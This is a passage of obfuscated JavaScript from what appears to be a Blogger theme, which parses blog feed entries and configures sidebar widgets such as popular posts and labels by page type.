gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var 